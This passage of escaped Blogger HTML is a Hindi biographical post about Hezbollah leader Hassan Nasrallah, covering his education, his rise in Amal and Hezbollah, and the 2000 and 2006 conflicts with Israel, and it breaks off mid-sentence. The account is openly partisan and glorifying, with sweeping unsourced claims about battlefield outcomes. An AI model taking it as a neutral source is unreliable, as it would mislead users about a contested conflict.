1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"650\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicGI5vPXHeNxI4amezb7pJn3YZQippG7v9Z1cXy1pRvG5KgyG4Hua4AetLxgURM4C6BpYur5AYSM_4bP51CDGU6M7cwhsKiVT4hwtFhuC7Uiv_VfxmoOUzB1JUw9sW6vcS169bfgu5V6WV\/s400\/Hasan+Nasrallah.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसय्यद हसन नसरल्लाह \u003Cb\u003E31 अगस्त 1960\u003C\/b\u003E को पैदा हुए। वह \u003Cb\u003Eदक्षिण लेबनान\u003C\/b\u003E के \u003Cb\u003Eअल-बजोरिया\u003C\/b\u003E गांव से आते है। उनके पिता \u003Cb\u003Eसय्यद अब्दुल करीम नसरल्लाह\u003C\/b\u003E हैं। सय्यद हसन परिवार में सबसे बड़े है जिसमें \u003Cb\u003Eतीन भाई और पांच बहनें\u003C\/b\u003E शामिल हैं।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eउनका जन्म और निवास \"\u003Cb\u003Eअल करन्तेना\u003C\/b\u003E\" के पड़ोस में था, \u003Cb\u003Eबेरूत \u003C\/b\u003Eके पूर्वी उपनगरीय इलाके में \u003Cb\u003Eसबसे वंचित और सबसे गरीब इलाकों\u003C\/b\u003E में से एक.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eउन्होंने अपनी प्राथमिक शिक्षा \"\u003Cb\u003Eअल-क़िफा\u003C\/b\u003E\" निजी स्कूल में समाप्त करी और \u003Cb\u003Eसीन अल-फेल\u003C\/b\u003E क्षेत्र में \"\u003Cb\u003Eअल-थानुविया अल-तराबावादी\u003C\/b\u003E\" स्कूल में अपनी सेकेंडरी और हायर सेकेंडरी पढ़ाई जारी रखी।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003Eअप्रैल 1975\u003C\/b\u003E जब लेबनान में गृहयुद्ध (सिविल वार) भड़का हुआ था, उस वक़्त उनका परिवार \u003Cb\u003Eअल-बज़ोरिया\u003C\/b\u003E में लौटा, जहां उन्होंने अपनी इंटर की पढाई जारी रखी। अपनी छोटी उम्र के बावजूद उन्हें \u003Cb\u003Eअल-बज़ोरियाह\u003C\/b\u003E गांव में \u003Cb\u003Eअल अमल आंदोलन\u003C\/b\u003E में चीफ कोऑर्डिनेटर नियुक्त किया गया।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eअपनी जवानी से ही उनमे\u003Cb\u003E मज़हबी तालीम\u003C\/b\u003E के लिए खास दिलचस्पी थी और वे \u003Cb\u003Eइमाम सय्यद मुसा अल-सद्र\u003C\/b\u003E से काफी मुतास्सिर थे\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV3UVOECTNebAsW3JP15yw2QkbQYJgh4095U1ATLNTHdPZBJOlPO9jwZZMSgy_VXWqwz9BO7pywz03khjUfkbpImEAKnV52j6jne5Fk2bPw1kqLhYE4h0P_Qq-F1zrnxu3iQBhNH8_5AJ\/s1600\/Syd+Hasan+-+Youth.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"424\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV3UVOECTNebAsW3JP15yw2QkbQYJgh4095U1ATLNTHdPZBJOlPO9jwZZMSgy_VXWqwz9BO7pywz03khjUfkbpImEAKnV52j6jne5Fk2bPw1kqLhYE4h0P_Qq-F1zrnxu3iQBhNH8_5AJ\/s320\/Syd+Hasan+-+Youth.jpg\" width=\"274\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eजब वह लेबनान के दक्षिण के \u003Cb\u003Eतैर इलाके\u003C\/b\u003E में थे, उस समय वह \u003Cb\u003Eसय्यद मुहम्मद अल-घरवी\u003C\/b\u003E से मिले, जिन्होंने \u003Cb\u003E1976 \u003C\/b\u003Eमें \u003Cb\u003Eनजफ अशरफ\u003C\/b\u003E के \u003Cb\u003Eहव्ज़ा\u003C\/b\u003E में शामिल होने में उनकी मदद की। इसलिए, उन्होंने नजफ़ अशरफ जाते वक़्त सय्यद अल-घरवी की सिफारिश का ख़त अपने साथ रखा जो \u003Cb\u003Eशहीद सय्यद मुहम्मद बाकिर अल-सद्र\u003C\/b\u003E के नाम था, जिन्होंने उनके लिए खास दिलचस्पी दिखाई; शहीद सद्र ने उन्हे नए शागिर्द की तरह \u003Cb\u003Eसय्यद अब्बास अल-मुसावी \u003C\/b\u003Eकी देखरेख में रहने को कहा।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E1978 \u003C\/b\u003Eमें, मज़हबी मदरसों के खिलाफ ईराक में तकलीफ बढने लगी थी और \u003Cb\u003Eसद्दाम की सरकार\u003C\/b\u003E बहुत ज़ुल्म कर रही थी, इसके चलते उन्होंने ख़ामोशी से इराक छोड़ कर लेबनान कर रुख किया। लेबनान में, वह \u003Cb\u003Eअल-इमाम अल-मुन्तज़र (अ.स) हव्ज़े\u003C\/b\u003E में शामिल हो गए; इस मदरसे को \u003Cb\u003Eशहीद सैय्यद अब्बास अल-मुसावी\u003C\/b\u003E ने कायम किया था। वहां उन्होंने अपनी पढ़ाई जारी रखी।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003Eबालबेक के मदरसे\u003C\/b\u003E में उनकी पढाई के अलावा, सय्यद नसरल्लाह ने \u003Cb\u003Eअल-बिका इलाके\u003C\/b\u003E में \u003Cb\u003Eअल अमल आंदोलन\u003C\/b\u003E में अपनी सियासी गतिविधियां शुरू की, जहां उन्हें \u003Cb\u003E1979 में अल-बिका इलाके के अल अमल आंदोलन का पोलिटिकल ऑफिसर और पोलित ब्यूरो का सदस्य नियुक्त किया गया।\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E1982 में अल अमल आंदोलन\u003C\/b\u003E में \"\u003Cb\u003Eइजरायल\u003C\/b\u003E\" हमले से पैदा होने वाले पोलिटिकल बदलाव और सेना के विकास पर पोलिटिकल लीडरशिप से टकराव होने के नतीजे में \u003Cb\u003Eसय्यद हसन नसरल्लाह के साथ साथ बहुत से अफसर और वालंटियर्स ने अल अमल आंदोलन को छोड़ दिया\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eउन्होंने \u003Cb\u003E1982 में हिजबुल्लाह में शुरुआत से ही कई जिम्मेदारियों में भाग लिया\u003C\/b\u003E, जिसमें ज़ियोनिस्ट आक्रमण और लेबनान में इस्लामिक रेजिस्टेंस आंदोलन में महत्वपूर्ण भूमिका निभाई।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eउन्होंने \u003Cb\u003E1985 तक बालबैक के मदरसे\u003C\/b\u003E में अपनी पढाई जारी रखी, और साथ में \u003Cb\u003Eअल-बिक़ा क्षेत्र में हिज्बुल्ला में अपनी जिम्मेदारी को भी निभाते रहे\u003C\/b\u003E, जिसके बाद वह \u003Cb\u003Eबेरूत \u003C\/b\u003Eचले गए जहाँ उन्होंने कई जिम्मेदारियों में भाग लिया\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E1987 में, हिज्बुल्ला में मुख्य कार्यकारी अधिकारी की पोस्ट\u003C\/b\u003E शुरू की गई; जिसपर सय्यद हसन नसरल्लाह को चुना गया और साथ ही उन्हें \u003Cb\u003Eकंसल्टेटिव कौंसिल \u003C\/b\u003E(हिजबुल्लाह में सबसे ऊपर का पैनल) में मेम्बरशिप के साथ यह जिम्मेदारी दी गई।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E1989 \u003C\/b\u003Eमें, वह फिर से हव्जा में शामिल होने और अपनी पढ़ाई जारी रखने के लिए \u003Cb\u003Eईरान के कुम मुक़द्दस शहर के लिए चले गए\u003C\/b\u003E। हालांकि, कंसल्टेटिव कौंसिल के रिक्वेस्ट पर अमल करते हुए, कुछ बुनियादी अफसरों और वालंटियर्स के मुतालेबे पर और उस समय लेबनान के नाज़ुक पोलिटिकल और क्रिटिकल हादसों की वजह से अपनी जिम्मेदारी पूरी करने के लिए वे \u003Cb\u003Eएक साल के बाद वापस लेबनान लौट आए।\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E1992 \u003C\/b\u003Eमें, \u003Cb\u003Eकंसल्टेटिव कौंसिल के मेम्बेर्स\u003C\/b\u003E ने इज्तेमाई तौर से उन्हें \u003Cb\u003Eहिजबुल्लाह के जनरल सेक्रेटरी\u003C\/b\u003E के रूप में चुन लिया, जहा उनके पहले \u003Cb\u003Eशहीद सय्यद अब्बास अल-मुसावी\u003C\/b\u003E जनरल सेक्रेटरी रह चुके थे, जिन्हें \u003Cb\u003E16 फरवरी, 1992\u003C\/b\u003E को तीफहता गांव में \"\u003Cb\u003Eइस्राइली\u003C\/b\u003E\" सेना के हाथो शहीद कर दिया गया, जब वह दक्षिण लेबनान के जेब्शीत गांव से लौट रहे थे, जहां वह शहीद शेख राघेब हर्ब की याद में उनकी बरसी के प्रोग्राम में भाग लेने गए थे। \u003Cb\u003Eइस हादसे में सय्यद अब्बास मूसवी के साथ उनकी बीवी, 6 बरस के बच्चे और उनके दो बॉडी गार्ड भी शहीद हो गए थे।\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eपार्टी के हेड क्वार्टर में जनरल सेक्रेटरी की पोस्ट पर अपनी ज़िम्मेदारी के दौरान सय्यद नसरल्लाह की निगरानी में \u003Cb\u003Eइस्लामी रेजिस्टेंस आंदोलन\u003C\/b\u003E ने इजराइली सेना के खिलाफ कई जंग और मुहाज़ का सामना किया, जिनमें से सबसे महत्वपूर्ण जुलाई 1993 में \"\u003Cb\u003Eसेटलिंग अकाउंट्स\u003C\/b\u003E\" और अप्रैल 1996 में \"\u003Cb\u003Eबेंच ऑफ क्रैजर\u003C\/b\u003E\" जैसे बहोत ही ज़रूरी ऑपरेशन को अंजाम दिया गया, जिन्हें \u003Cb\u003Eइजराइल के खिलाफ हिज्बुल्लाह के सर के ताज में हीरे की तरह से देखा जाता है और जिसकी वजह से 2000 में इजराइल को लेबनान छोड़ कर भागना पड़ा.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसेक्रेटरी जनरल की पोस्ट पर रहते हुए सय्यद नसरल्लाह ने हिजबुल्लाह को काफी आगे बढाया और लेबनान की \u003Cb\u003Eआंतरिक सुरक्षा के साथ साथ पोलिटिकल मैदान में भी आगे बढाया \u003C\/b\u003Eजिसके नतीजे में हिजबुल्लाह ने आम चुनाव में भाग लिया और \u003Cb\u003E12 सीटें\u003C\/b\u003E भी जीती. लेबनान में सिविल वर के खात्मे के बाद यह पहला चुनाव था.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसितंबर 1997 को दक्षिण लेबनान के जब्ल अल-राफी में इसरायली सेना के खिलाफ एक मुहाज पर उनके सबसे बड़े बेटे मुहम्मद हादी शहीद हो गए।\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसय्यद हसन नसरला की शादी \u003Cb\u003Eफातिमा यासीन\u003C\/b\u003E से हुई है और उनके पांच बच्चे हैं:\u003Cb\u003E (शहीद हादी), मुहम्मद जवाद, ज़ैनब, मुहम्मद अली और मोहम्मद महदी।\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E1982 \u003C\/b\u003Eसे इसरायली सेना के लेबनान में कब्ज़े का सिलसिला जारी ही था लेकिन हिजबुल्लाह की फ़ौज ने दक्षिण लेबनान में इसरायली सेना को इतना परेशान किया की सन \u003Cb\u003E2000 \u003C\/b\u003Eमें मजबूरन इसरायली सदन को रेज़ोलुशन पास कर के अपनी सेना को लेबनान से बाहर बुलाना पड़ा. \u003Cb\u003Eयह पहली बार हुआ था की इजराइल अपनी फ़ौज को किसी दुसरे देश की ज़मीन से बेईज्ज़त हो कर पीछे ले रहा था\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eइस बेईज्ज़ती का बदला लेने के लिए इजराइल ने बहुत सी चाल चली. यूनाइटेड नेशन ने इजराइल और लेबनान की सरहद पर \u003Cb\u003EUNIFIL \u003C\/b\u003Eके नाम से अपनी फौजे बैठा दी ताकि हिजबुल्लाह को इसरायली से दूर रखा जा सके, लेकिन हिजबुल्लाह की कमियाबी ख़त्म होने का नाम नहीं ले रही थी.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E2006 \u003C\/b\u003Eमें हिजबुल्लाह ने लेबनान की सरहद में दाखिल होने वाले \u003Cb\u003E2 इसरायली सैनिको\u003C\/b\u003E को गिरफ्तार कर लिया जिसके बदले में हिजबुल्लाह ने बहुत से ऐसे लोगो की रिहाई की मांग करी जिसे आज़ाद करने के लिए इजराइल कभी राज़ी नहीं हो सकता था, जिसमे सबसे ऊपर शहीद सामीर कुंतार का नाम था.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eइस गिरफ़्तारी के जवाब में इजराइल ने लेबनान पर हमला कर दिया. इस हमले के कुछ मकसद थे, वो इस तरह थे:\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eगिरफ्तार किये हुए इसरायली सैनिको को आज़ाद करवाना\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eहिजबुल्लाह के जनरल सेक्रेटरी, सय्यद हसन नसरल्लाह को शहीद करना\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eहिजबुल्लाह के टीवी चैनल, अल मनार, का प्रसारण रोकना\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eलेबनान में हिजबुल्लाह के नेटवर्क को ख़त्म करना\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eलेबनान के अन्दर बड़े पैमाने पर तोड़ फोड़ कर के नुकसान करना ताकि लेबनान के लोगो के दिलो में हिजबुल्लाह की नफरत बढ़ सके\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eयह जंग \u003Cb\u003E33 रोज़\u003C\/b\u003E तक चली, लेकिन इजराइल इन मकासिद में से एक भी मकसद को हासिल नहीं कर सका. \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003Eइसके उलट सारी दुनिया के सामने इजराइल की पोल खुल गई.\u003C\/b\u003E उसके \u003Cb\u003Eमेर्कावा टैंक\u003C\/b\u003E, जिसपर इसरायली फ़ौज को बहुत नाज़ था, \u003Cb\u003Eउसे हिजबुल्लाह ने चुन चुन कर मारा\u003C\/b\u003E. इसरायली समुद्री जहाज़ को समंदर में ख़त्म कर दिया और इसरायली फ़ौज ने डर के मारे लेबनान की ज़मीन पर क़दम तक नहीं रखा\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eइस जंग से \u003Cb\u003Eहिजबुल्लाह \u003C\/b\u003Eका क़द सारी दुनिया में और खास कर मुसलमानों में बहुत बढ़ गया और \u003Cb\u003Eइजराइल \u003C\/b\u003Eका भूत उतर गया\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eइस जंग के बाद से आज तक इजराइल ने बहुत कोशिश और बहाने तलाश किये की हिजबुल्लाह पर सीधे हमला किया 